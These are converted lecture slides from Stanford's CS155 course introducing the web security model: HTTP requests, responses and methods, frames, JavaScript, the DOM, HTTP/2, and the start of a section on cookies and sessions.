## Web Security Model

**CS155 Computer and Network Security** 

#### Stanford University

## And now for... Web Security!

- 1. Systems Security
- 2. Web Security

#### **Web Security Model**

Web Vulnerabilities and Attacks

HTTPS, TLS, Certificates

User Authentication and Session Management

3. Network and Mobile Security

# Web Security Goals

#### Safely browse the web

Visit a web sites (including malicious ones) without incurring harm

Site A cannot steal data from your device, install malware, access camera, etc.

Site A cannot affect session on Site B or eavesdrop on Site B

#### Support secure web apps

Web-based applications (e.g., Zoom) should have same or better security properties as native applications





















# HTTP Protoco

### HTTP Protocol

ASCII protocol from 1989 that allows fetching resources (e.g., HTML file) from a server

- Stateless protocol. Two messages: request and response

Every resource has a uniform resource location (URL):

```
http://cs155.stanford.edu:80/lectures?lecture=08#slides
scheme domain port path query string fragment id
```

#### **HTTP Request**

```
GET /index.html HTTP/1.1

Accept: image/gif, image/x-bitmap, image/jpeg, */*

Accept-Language: en

Connection: Keep-Alive

User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)

Host: www.example.com

Referer: http://www.google.com?q=dingbats
```

#### **HTTP Request**

```
method path version

GET /index.html HTTP/1.1

Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
```

#### **HTTP Request**

```
method path version

GET /index.html HTTP/1.1

Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
```

#### **HTTP Request**

```
method
          path
                     version
     /index.html HTTP/1.1
 Accept: image/gif, image/x-bitmap, image/jpeg,
 Accept-Language: en
 Connection: Keep-Alive
                                                                headers
 User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
 Host: www.example.com
 Referer: http://www.google.com?q=dingbats
```

body (empty)

# HTTP Response

#### **HTTP Response**

HTTP/1.0 200 OK

status code

Date: Sun, 21 Apr 1996 02:20:42 GMT

Server: Microsoft-Internet-Information-Server/5.0

Content-Type: text/html

Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT

Content-Length: 2543

headers

<html>Some data... announcement! ... </html>

body

#### HTTP GET VS. POST

#### **HTTP Request**

```
method path version

POST /index.html HTTP/1.1

Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
headers
```

Name: Zakir Durumeric

Organization: Stanford University

body

### HTTP Methods

**GET:** Get the resource at the specified URL (does not accept message body)

POST: Create new resource at URL with payload

**PUT:** Replace target resource with request payload

PATCH: Update part of the resource

**DELETE:** Delete the specified URL

### HTTP Methods

GETs should not change server state; in practice, some servers do perform side effects

- Old browsers don't support **PUT**, **PATCH**, and **DELETE**
- Most requests with a side affect are **Post**s today
- Real method hidden in a header or request body

Don't do...

GET http://bank.com/transfer?fromAccount=X&toAccount=Y&amount=1000

## HTTP -> Website

When you load a site, your web browser sends a GET request to that website



# Loading Resources

Root HTML page can include additional resources like images, videos, fonts After parsing page HTML, your browser requests those additional resources



### External Resources

There are no restrictions on where you can load resources like images

Nothing prevents you from including images on a different domain



# (i) Frames

Beyond loading individual resources, websites can also load other *websites* within their window

- Frame: rigid visible division
- iFrame: floating inline frame

Allows delegating screen area to content from another source (e.g., ad)



# Javascript

Historically, HTML content was static or generated by the server and returned to the web browser to simply render to the user

Today, websites also deliver scripts to be run inside of the browser

```
<button onclick="alert("The date is" + Date())">
   Click me to display Date and Time.
</button>
```

Javascript can make additional web requests, manipulate page, read browser data, local hardware — exceptionally powerful today



## Document Object Model (DOM)



Javascript can read and modify page by interacting with DOM

- Object Oriented interface for reading/writing page content
- Browser takes HTML -> structured data (DOM)

```
<script>
  document.getElementById('demo').innerHTML = Date()
</script>
```

## Basic Execution Model

#### Each browser window....

- Loads content of root page
- Parses HTML and runs included Javascript
- Fetches sub resources (e.g., images, CSS, Javascript, iframes)
- Responds to events like onClick, onMouseover, onLoad, setTimeout

## HTTP/2

Major revision of HTTP released in 2015

Based on Google SPDY Protocol

No major changes in how applications are structured

Major changes (mostly performance):

- Allows pipelining requests for multiple objects
- Multiplexing multiple requests over one TCP connection
- Header Compression
- Server push



# Cookies + Sessions

### HTTP is Stateless

#### **HTTP Request**

GET /index.html HTTP/1.1

#### **HTTP Response**

HTTP/1.0 200 OK

Content-Type: text/html

<html>Some data... </html>

If HTTP is stateless, how do we have website sessions?

### HTTP Cookies

HTTP cookie: a small piece of data that a server sends to the web browser

The browser <u>may</u> store and send back in future requests to that site

#### **Session Management**

Logins, shopping carts, game scores, or any other session state

#### Personalization

User preferences, themes, and other settings

#### **Tracking**

Recording and analyzing user behavior

# Setting Cookie

#### **HTTP Response**

```
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
